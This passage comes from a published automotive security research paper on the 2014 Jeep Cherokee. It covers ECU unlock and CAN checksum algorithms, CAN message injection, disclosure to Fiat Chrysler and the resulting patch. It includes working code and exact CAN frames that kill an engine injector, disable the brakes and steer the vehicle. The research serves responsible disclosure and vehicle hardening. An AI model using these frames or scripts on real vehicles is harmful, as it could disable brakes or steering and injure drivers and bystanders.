2 var name = "S5_ADCM_MSRT_Sup0026_Var40";
 3 var level = 5;
 4 var version = "$Revision: #1 $";
 5
 6 var KEY_CONSTANT_1 = strToBigInt("70e90220", 16);
 7 var KEY CONSTANT 2 = \text{strToBigInt}("29e3e35b", 16);8 var AND_CONSTANT = strToBigInt ("ffffffff", 16);
 \overline{9}10 function calculateKey(seed) {
11if (seed.length \langle 4 \rangle {
12throw "seed length must be 4";
       \Delta1314
15
       var seedBigInt = arrayToBigInt(seed, 0, 4);16
17<sup>°</sup>var tempSeed = leftShift(andInt(rightShift(seedBigInt, 16), 0xFF), 24);
       tempSeed = add(tempSeed, leftShift(andInt(rightShift(seedBigInt, 24), 0xFF), 16));
18\verb|tempSeed| = \verb|add(tempSeed, andInt(rightShift(seedBigInt, 8), 0xFF)|;19
20tempSeed = add(tempSeed, leftShift(andInt(seedBigInt, 0xFF), 8));
21var shiftSeed = and(add(leftShift(tempSeed, 11), rightShift(tempSeed, 22)), AND_CONSTANT);
2223
       var key = and(xor(shiftSeed,xor(KEY_CONSTANT_1, and(KEY_CONSTANT_2, seedBigInt))), AND_CONSTANT);
2425.
26
       return toArray(key, 4);
27}
```
*Figure 52: Decrypted Javascript unlock file*

After decrypting the files used for ECU unlocking we were able to look at the Javascript and port the functionality to Python. It comes to no surprise that the algorithms involve some secrets and simple bitwise manipulations, as these techniques seem to be ubiquitous within the automotive industry. The screen shot below is of our Python code used to unlock various ECUs in the Jeep Cherokee, but the same algorithms may apply to many other vehicles. For the complete code please see 'JeepUnlock.py' in the content package.

JeepUnlock.py - C:\IODrive\Jeep\JeepUnlock.py

File Edit Format Run Options Windows Help

```
def Jeep Unlock (seed, key const1, key const2):
   AND CONSTANT = 4294967295tempSeed = ((seed \gg 16) & (OKFF) << 24)tempSeed += (((seed >> 24) & 0xFF) << 16)tempSeed += ((seed >> 8) & OxFF)
   tempSeed += ((seed & 0xFF) << 8)
   shiftseed = ((tempSeed << 11) + (tempSeed >> 22)) & AND CONSTANT;
   key = (shiftseed \land(key_const1 \land (key_const2 & seed))) & AND_CONSTANT
   return key
```
*Figure 53: Jeep ECU unlocking algorithm* 

It should be noted that, unlike our previous research on the Ford and Toyota, we never really needed the security access keys to perform our attacks. The only thing the SecurityAccess algorithms were used for was re-flashing ECUs, which we didn't explore.

### **PAM ECU Reversing**

76

With the mechanics tool, we could perform active tests and sniff the results. Additionally, we figured out the security access algorithms and keys, allowing us to perform privileged operations. However, the messages sent by the mechanics tools were essentially fixed and didn't ever use a checksum. Examining actual ECU to ECU traffic indicates that a checksum is often used. If we want to make our own CAN messages (and not just replay existing messages), we need to understand these checksums. To do this, we'll have to look at some code that does the checksum, and this code lives only in the ECUs themselves.

Many times watching sniffed CAN traffic is enough to derive items like speed, braking percentages, and others. Additionally, these CAN messages can have a checksum as the last data byte. For example, the messages below are from a 2010 Toyota Prius that are used by the Lane Keep Assist (LKA) system.

```
IDH: 02, IDL: E4, Len: 05, Data: 98 00 00 00 83
IDH: 02, IDL: E4, Len: 05, Data: 9A 00 00 00 85
IDH: 02, IDL: E4, Len: 05, Data: 9E 00 00 00 89
```
The last byte of each message is an integer addition checksum (limited to 1-byte) of the CAN ID, data length, and data bytes, which was trivial to figure out by analyzing several messages. We figured that most messages would either be longitudinal redundancy checks (XOR checksum) or integer addition checksums, but the checksums used by the Parking Assist Module (PAM) were different from anything we've seen. The messages below are sent from the PAM in the 2014 Jeep Cherokee.

 $\Box$ 

 $\Delta$ 

```
IDH: 02, IDL: 0C, Len: 04, Data: 80 00 06 7F
IDH: 02, IDL: 0C, Len: 04, Data: 80 00 08 D9
IDH: 02, IDL: 0C, Len: 04, Data: 80 00 19 09
```
The messages from the PAM did not seem to fit any of the checksum algorithms we knew about along with some referenced in the Koopman paper describing checksums and CRC data integrity techniques [16]. Our thoughts were that if we could obtain the firmware and reverse engineer the code, we would be able to identify the checksum algorithm, giving us the ability to craft arbitrary messages that would be valid to the ECUs listening on the CAN bus.

Luckily for us the wiTECH software provided us with all the information needed to purchase a PAM module from the Internet, the serial number: 56038998AJ, which can be ordered from any retailer selling MOPAR parts.



*Figure 54: 2014 Jeep Parking Assist Module*

The wiTECH utility also had the ability to update the PAM, which indicated to us that the firmware would be downloaded from the Internet and stored locally on the computer performing the update. Sure enough, after looking through the file system on the laptop running the wiTECH software we found the directory:

'%PROGRAMDATA%\wiTECH\jserver\userData\file\flashfiles'. This directory appeared to contain cached firmwares so that the software did not need to download a fresh copy for each re-flashing event.

We weren't sure which files were which and how they were encoded, so we captured CAN traffic during the re-flashing process for two ECUs in the Jeep. Comparing the data sent during re-flashing to the files we had, we could deduce that one of the files was an update for the Parking Assist Module. Running strings on the file 5603899ah.efd looking for the string "PAM" yielded results that concluded that the firmware update was in fact, the firmware we were looking to acquire.

```
C:\Jeep\pam>strings 56038998ah.efd | grep PAM
PAM
PAM_CUSW SU
.\PAM_DSW\GEN\DSW09_PROJECT_gen\api\DTC_Mapping_MID_DTCID_PROJECT.h
.\PAM_DSW\GEN\DSW09_PROJECT_gen\api\DTC_Mapping_MID_DTCID_PROJECT.h
.\PAM_DSW\DSW_Adapter\src\DSW4BSW_PDM2NVM.c
```
**Note**: You'll also notice that we were not smart enough to deduce that we were on the correct path by the name of the EFD file, which was the serial number of the 2014 Jeep Cherokee Parking Assist Module.

The file itself isn't only a firmware image, but contains metadata used by the wiTECH software for various purposes. Luckily for us, we could implement certain method calls from the JARs provided by the wiTECH software to find the true starting offset and size of the firmware.

After importing the appropriate classes, the following call chain will reveal the true starting offset and size of the firmware.

```
String user file = "C: /Jeep/pam/56038998ah.efd";
UserFileImp ufi = new UserFileImp(user file);
ff.load(ufi);
Microprocessor mps[] = ff.getMicroprocessors();
StandardMicroprocessor smp = (StandardMicroprocessor)mps[0];
LogicalBlock lb = smp.getLogicalBlocks()[0];
PhysicalBlockImp pb = (PhysicalBlockImp)lb.qetPhysicalBlocks()[0];
System.out.println("Block Len: " + pb.getBlockLength());
System.out.println("Block len (uncomp): " + 
pb.getUncompressedBlockLength());
System.out.println("File Offset: " + pb.getFileOffset());
System.out.println("Start Address: " + pb.getStartAddress());
```
The output of the code above is as follows:

Block Len: 733184 Block len (uncomp): 733184

#### File Offset: 3363 Start Address: 8192

We now had all the information we needed to write a small Python script to extract the firmware portion and start reverse engineering.

The one major problem remaining was that we were not entirely sure of the architecture of the CPU used in the PAM module. The best course of action was to open the PAM casing and look for identifying marks on the actual board. If we could identify chip markings there is a good possibility we could figure out which processor is used and start disassembling the firmware in IDA Pro.



*Figure 55: PAM PCB*

Although it may be hard to see, the markings on the main MCU are D70F3634, which when googled show that that it was a Renesas v850 chip! Luckily for us, this was the same processor used for the infotainment system, so reverse engineering scripts, techniques, and tools could be reused.

Now that we had an extracted firmware from the update and knew the architecture, we could reverse engineer the binary in hopes of finding a function used for calculating the checksum. After some discussion we figured that there was probably some XOR operation with a constant that resulted in the checksums being wildly different when having very similar payloads. After some quick searching we found a function that XOR'ed values and appeared to have some loops, a perfect candidate for reversing.



*Figure 56: PAM checksum algorithm*

We first reverse engineered the disassembly to C because one of the authors of this paper is a complete psychopath. From there, the C function was ported to Python for testing. The following code is the Python code derived from the disassembly.

```
def calc checksum(data, length):
   end index = length - 1index = 0 checksum = 0xFF
   temp chk = 0;bit sum = 0;if(end index \leq index):
         return False
     for index in range(0, end_index):
       shift = 0x80curr = data[index] iterate = 8
        while(iterate > 0):
            iterate -= 1
           bit sum = curr & shift;
            temp chk = checksum & 0x80if (bit sum != 0):
                bit sum = 0x1Cif (temp chk := 0):
                    bit sum = 1 checksum = checksum << 1
```

```
temp chk = checksum | 1
            bit sum ^{\wedge}= temp chk
         else:
           if (temp chk != 0):
               bit sum = 0x1D checksum = checksum << 1
            bit sum ^{\wedge}= checksum
         checksum = bit_sum
        shift = shift \gg 1 return ~checksum & 0xFF
```
If you run the 3 bytes of data from PAM messages above through the "calc checksum" function it will spit out the correct checksum. Even more importantly, all the messages we saw on the Jeep's CAN bus that contained a 1-byte checksum used the same function. Therefore we had the checksum algorithm for all the messages of interest. This checksum is very complicated compared to previous ones we've encountered.

**Note**: There were 2 other checksum functions identified and reversed to C, but these were not seen to be used in any messages of interest. The algorithms were quite similar but for different byte lengths.

# **Cyber Physical CAN messages**

Once you can send CAN messages via remote exploitation, it is simply a matter of figuring out which ones to send to affect physical systems. Previously, we spent an entire year figuring out which messages to send for the Ford and Toyota and we weren't in a hurry to redo that work for the Jeep. We did do a few just to illustrate the point of which physical systems could be controlled via remote exploitation, but this was not a major focus of this research.

## **Normal CAN messages**

As discussed in previous research, there are two types of CAN messages, normal and diagnostic. Normal messages are seen all the time on the bus during normal operation. Diagnostic messages typically are only seen when a mechanic is testing or working on an ECU, or some other unusual circumstance is occurring. We begin this discussion by examining physical features that can be manipulated using only normal CAN messages.

### *Turn signal*

The turn signal, a.k.a. blinker, is controlled via CAN message with ID '04F0' on the CAN-C network. If the first byte is 01, it makes the left signal come on, if it is 02, it makes the right signal come on. Below is a LUA script that will activate the turn indicator.

**Note**: The script uses the SPI communication with the V850 chip so the CAN ID is shifted 2 bits to compensate for what the hardware expects.

```
local clock = os.clock
function sleep(n) -- seconds
  local t0 = clock()while clock() - t0 \leq n do end
end
ipc = require('ipc")file = \frac{1}{\text{dev}}\cdot \frac{\text{dev}}{\text{t}}q = assert(ipc.open(file))while true do
  -- can3 can2 can1 can0 data0
  g:write(0xf0, 0x02, 91, 0x07, 0x00, 0x00, 0xC0, 0x13, 0x01, 0x00, 
0x00, 0x00, 0x00, 0x00, 0x00) -- left turn
  sleep(.001)
end
```
#### *Locks*

Locks are very similar to turn signal. For the locks, the message has ID 05CE and is on the CAN IHS Bus. The data is two bytes long. If the second byte is 02 it locks the locks, if it is 04 it unlocks the locks.

### *RPMS*

The tachometer is controlled by message 01FC on the CAN-C Bus. The previous two examples consisted of pure data in the message. This one takes a different form, which is not unusual on the Jeep. The last two bytes are a counter, which increments with each messages, and a checksum. The checksum was discussed at length earlier. This message takes the form:

IDH: 01, IDL: FC, Len: 08, Data: 07 47 4C C1 70 00 45 48

The first two bytes are the RPM to be displayed. In this case it is 0x747, which is 1863 RPMs.

## **Diagnostic CAN messages**

Diagnostic messages are more powerful than normal messages, however most ECUs will ignore diagnostic messages if the car is traveling at speed, usually faster than 5-10 mph. Therefore, these attacks can typically only be performed when the car is travelling rather slowly, unless the attacker can figure out how to forge a speed used to determine if diagnostic messages should be accepted.

**Note:** Jeep diagnostic messages are 29-bit CAN messages.

### *Kill engine*

This message was gleaned from a test sent by the mechanics tool. You can start a diagnostic session and then call 'startRoutineByLocalIdentifier'. In this case the local identifier is 15 and the data is 00 01. The purpose of this test is to kill a particular fuel injector, presumably the first one.

Here is what the messages sent must look like. First, start a diagnostic session. Again, this will only succeed at low speeds.

EID: 18DA10F1, Len: 08, Data: 02 10 92 00 00 00 00 00

Then call the routine:

EID: 18DA10F1, Len: 08, Data: 04 31 15 00 01 00 00 00

#### *No brakes*

The Jeep has the same "feature" as we saw in the Ford Escape, namely that one could bleed the brakes while the car was moving if a diagnostic session could be established. This has the result that the brakes will not work during this time and has significant safety issues, even if it only works if you are driving slowly.

First we need to start a diagnostic session with the ABS ECU

EID: 18DA28F1, Len: 08, Data: 02 10 03 00 00 00 00 00

Then we bleed the brakes (all brakes at maximum). This is one message (InputOutput) but requires multiple CAN messages since the data is too long to fit in a single CAN frame.

EID: 18DA28F1, Len: 08, Data: 10 11 2F 5A BF 03 64 64 EID: 18DA28F1, Len: 08, Data: 64 64 64 64 64 64 64 64 EID: 18DA28F1, Len: 08, Data: 64 64 64 00 00 00 00 00

#### *Steering*

Things like steering (as part of parking assist) and braking with collision prevention operate with normal CAN messages. However, unlike the previous vehicles we looked at, it is harder to control them with CAN message injection. For example, in the Toyota Prius, to engage the brakes, you simply had to flood the network with messages indicating the collision prevention system said to engage the brakes. Of course, the real collision prevention system was saying not to engage the brakes, since there was no need to do so. The Toyota ABS ECU would see this confusion between the injected messages and the actual messages and act on whichever message it saw at a higher frequency. Therefore, it was easy to make the vehicle engage the brakes.

In the Jeep, this is not the case for these types of features. We identified the message used by the collision prevention system to engage the brake. However, when we sent it and the ECU received messages from us to apply the brakes and messages from the real ECU not to apply the brakes, the ABS ECU in the Jeep simply turned off collision prevention entirely. It was designed to look for these types of irregularities and not respond. This makes it difficult to perform many of the actions we previously did with the Toyota Prius. That being said, it did not make it impossible to spoof messages that control safety critical aspects of the vehicle. Minimal effort was put forth due to the focus on the researching being remote exploitation.

As an example of how we got around this, we would knock the real ECU sending the messages offline. Then our messages were the only ones that the receiving ECU would see and so there would be no confusion. The downside is that we knock the real ECU offline with diagnostic messages. This means that we can only do the attack, even though the actual action only involves normal CAN messages, at slow speeds since we first need to use diagnostic messages.

We illustrate this for the case of steering. In steering, the parking assist system will go offline if it receives conflicting messages. (It is actually possible for the wheel to move just a bit, especially if the vehicle is stopped, but for complete control you need to follow this procedure). The Parking Assist Module (PAM) is the ECU that sends the real messages. So we put the PAM into diagnostic session, which makes it stop sending its normal messages. Then we send our messages to turn the steering wheel.

First we start a diagnostic session with the PAM:

EID: 18DAA0F1, Len: 08, Data: 02 10 02 00 00 00 00 00

Then we send the CAN messages that tell the power steering ECU to turn the wheel. These look like a bunch of messages similar to these:

IDH: 02, IDL: 0C, Len: 04, Data: 90 32 28 1F

Here the first two bytes are the torque to apply to the steering wheel. 80 00 is no torque. Higher numbers like C0 00 is turn counter clockwise, while lower numbers like 40 00 means turn clockwise. The first nibble of the third byte is whether auto-park is engaged (0=no, 2=yes). The second nibble of this byte is a counter. The last byte is a checksum.

# **Disclosure**

We disclosed issues as we found them to Fiat Chrysler Automotive (FCA). Below is the disclosure timeline.

- 1. October 2014: We disclosed the fact the D-Bus service was exposed and vulnerable.
- 2. March 2015: We disclosed to FCA that we could reprogram the V850 chip to send arbitrary CAN messages from the OMAP chip. We also informed them at this time that we planned to present these findings at Black Hat and DEFCON in August of 2015.
- 3. May 2015: We disclosed the fact that the D-Bus was accessible over the cellular network and not just Wi-Fi.
- 4. July 2015: We provided FCA, Harman/Kardon, NHTSA, and QNX advanced copies of this paper.
- 5. July 16, 2015: Chrysler released a patch for the issue.
- 6. July 21, 2015: Wired article is released.
- 7. July 24, 2015: Sprint cellular network blocks port 6667 traffic. Chrysler voluntarily recalls 1.4 million vehicles.

# **Patching and mitigations**

A fix was made by Chrysler for this issue and can be found in version 15.26.1. We did not extensively study this patch although the net result is that the vehicle now no longer accepts incoming TCP/IP packets. This is the result of an nmap scan before the patch (version 14.25.5)

Starting Nmap 6.01 ( [http://nmap.org](http://nmap.org/) ) at 2015-07-26 11:23 CDT Nmap scan report for 192.168.5.1 Host is up (0.0036s latency). PORT STATE SERVICE 2011/tcp open raid-cc 2021/tcp open servexec 4400/tcp open unknown 6010/tcp open x11 6020/tcp open unknown 6667/tcp open irc 51500/tcp open unknown 65200/tcp open unknown

Nmap done: 1 IP address (1 host up) scanned in 0.17 seconds

This is the scan after the patch has been installed:

Starting Nmap 6.01 ( [http://nmap.org](http://nmap.org/) ) at 2015-07-26 11:42 CDT Nmap scan report for 192.168.5.1 Host is up (0.064s latency). PORT STATE SERVICE 2011/tcp filtered raid-cc 2021/tcp filtered servexec 4400/tcp filtered unknown 6010/tcp filtered x11 6020/tcp filtered unknown 6667/tcp filtered irc 51500/tcp filtered unknown 65200/tcp filtered unknown

Nmap done: 1 IP address (1 host up) scanned in 2.63 seconds

Additionally, the Sprint network was reconfigured to block (at least) port 6667 traffic even within the same cellular tower. Therefore, the only way to attack a vulnerable, unpatched, vehicle is to either do it over Wi-Fi, if available, or over a femtocell connection. Both require close range to the vehicle.

# **Conclusion**

This paper was a culmination of three years of research into automotive security. In it, we demonstrated a remote attack that can be performed against many Fiat-Chrysler vehicles. The number of vehicles that were vulnerable were in the hundreds of thousands and it forced a 1.4 million vehicle recall by FCA as well as changes to the Sprint carrier network. This remote attack could be performed against vehicles located anywhere in the United States and requires no modifications to the vehicle or physical interaction by the attacker or driver. As a result of the remote attack, certain physical systems such as steering and braking are affected. We provide this research in the hopes that we can learn to build more secure vehicles in the future so that drivers can trust they are safe from a cyberattack while driving. This information can be used by manufacturers, suppliers, and security researchers to continue looking into the Jeep Cherokee and other vehicles in a community effort to secure modern automobiles.

# **Acknowledgements**

The following people helped us along the way, thanks!

- Nick DePetrillo
- Mathew Solnik
- Robert Leale II
- Karl Koscher
- IOActive

## **References**

- [1] <http://www.autosec.org/pubs/cars-oakland2010.pdf>
- [2] <http://www.autosec.org/pubs/cars-usenixsec2011.pdf>
- [3] <http://illmatics.com/content.zip>
- [4] [http://www.forbes.com/sites/andygreenberg/2013/07/24/hackers-reveal-nasty-new-car-attacks](http://www.forbes.com/sites/andygreenberg/2013/07/24/hackers-reveal-nasty-new-car-attacks-with-me-behind-the-wheel-video/)[with-me-behind-the-wheel-video/](http://www.forbes.com/sites/andygreenberg/2013/07/24/hackers-reveal-nasty-new-car-attacks-with-me-behind-the-wheel-video/)
- [5] [http://illmatics.com/car\\_hacking\\_poories.pdf](http://illmatics.com/car_hacking_poories.pdf)
- [6] <http://illmatics.com/remote%20attack%20surfaces.pdf>
- [7] <http://ftp.cse.sc.edu/reports/drafts/2010-002-tpms.pdf>
- [8] <http://www.f-secure.com/vulnerabilities/SA201106648>
- [9] [http://www.ars2000.com/Codenomicon\\_wp\\_Fuzzing.pdf](http://www.ars2000.com/Codenomicon_wp_Fuzzing.pdf)
- [10] [https://labs.integrity.pt/articles/from-0-day-to-exploit-buffer-overflow-in-belkin-n750-cve-2014-](https://labs.integrity.pt/articles/from-0-day-to-exploit-buffer-overflow-in-belkin-n750-cve-2014-1635/) [1635/](https://labs.integrity.pt/articles/from-0-day-to-exploit-buffer-overflow-in-belkin-n750-cve-2014-1635/)
- [11] [http://www.driveuconnect.com/system/2014/ramtrucks/ram\\_1500/8-4an-ra4/](http://www.driveuconnect.com/system/2014/ramtrucks/ram_1500/8-4an-ra4/)
- [12] <http://www.allpar.com/corporate/tech/uconnect.html>
- [13] [http://forums.motortrend.com/70/8102478/the-general-forum/ferrari-california-navigation-chrysler](http://forums.motortrend.com/70/8102478/the-general-forum/ferrari-california-navigation-chrysler-uconnect/index.html)[uconnect/index.html](http://forums.motortrend.com/70/8102478/the-general-forum/ferrari-california-navigation-chrysler-uconnect/index.html)
- [14] <https://www.techauthority.com/en-US/Pages/ItemListing.aspx?CatID=3092>
- [15] <http://www.allatori.com/doc.html>
- [16] <http://users.ece.cmu.edu/~koopman/pubs/KoopmanCRCWebinar9May2012.pdf>
- [17] <http://www.qnx.com/products/evaluation/eval-target.html>
- [18] <http://www.driveuconnect.com/software-update/>
- [19] [http://www.qnx.com/developers/docs/6.3.0SP3/ide\\_en/user\\_guide/builder.html](http://www.qnx.com/developers/docs/6.3.0SP3/ide_en/user_guide/builder.html)
- $[20] -$

[http://www.qnx.com/developers/docs/660/index.jsp?topic=%2Fcom.qnx.doc.neutrino.sys\\_arch%2](http://www.qnx.com/developers/docs/660/index.jsp?topic=%2Fcom.qnx.doc.neutrino.sys_arch%2Ftopic%2Ffsys_ETFS.html) [Ftopic%2Ffsys\\_ETFS.html](http://www.qnx.com/developers/docs/660/index.jsp?topic=%2Fcom.qnx.doc.neutrino.sys_arch%2Ftopic%2Ffsys_ETFS.html)

- [21] <https://code.google.com/p/wifite/>
- [22] <https://www.dotsec.com/tag/wpa2/>
- [23] <https://en.wikipedia.org/wiki/D-Bus>
- [24] <https://wiki.gnome.org/Apps/DFeet>
- [25] [http://newsroom.sprint.com/news-releases/sprint-velocity-offers-automakers-customizable](http://newsroom.sprint.com/news-releases/sprint-velocity-offers-automakers-customizable-approach-to-enhancing-new-and-existing-telematics-and-in-vehicle-communications-systems.htm)[approach-to-enhancing-new-and-existing-telematics-and-in-vehicle-communications-systems.htm](http://newsroom.sprint.com/news-releases/sprint-velocity-offers-automakers-customizable-approach-to-enhancing-new-and-existing-telematics-and-in-vehicle-communications-systems.htm)
- [26] <http://source.sierrawireless.com/>
- [27] [http://www.driveuconnect.com/features/uconnect\\_access/packages/](http://www.driveuconnect.com/features/uconnect_access/packages/)
- [28] [https://en.wikipedia.org/wiki/Long-range\\_Wi-Fi](https://en.wikipedia.org/wiki/Long-range_Wi-Fi)
- [29] [https://www.google.com/webhp?sourceid=chrome-instant&ion=1&espv=2&ie=UTF-](https://www.google.com/webhp?sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=femtocell%20hacking)[8#q=femtocell%20hacking](https://www.google.com/webhp?sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=femtocell%20hacking)
- [30] <http://www.sprint.com/landings/airave/#!/>
- [31] <http://files.persona.cc/zefie/files/airvana/telnet.html>
- [32] <http://www.busybox.net/>
- [33]
	- [http://documentation.renesas.com/doc/products/mpumcu/doc/v850/R01UH0237ED0320\\_V850ES](http://documentation.renesas.com/doc/products/mpumcu/doc/v850/R01UH0237ED0320_V850ESFx3.pdf) [Fx3.pdf](http://documentation.renesas.com/doc/products/mpumcu/doc/v850/R01UH0237ED0320_V850ESFx3.pdf)
- [34] <https://www.iar.com/iar-embedded-workbench/>
- [35] <http://www.consumerreports.org/cro/news/2015/05/keeping-your-car-safe-from-hacking/index.htm>
- [36] [https://en.wikipedia.org/wiki/Mark\\_and\\_recapture](https://en.wikipedia.org/wiki/Mark_and_recapture)
- [37] <http://www.reuters.com/article/2015/01/06/us-fiat-chrysler-jeep-idUSKBN0KF1BW20150106>

#### *About IOActive*

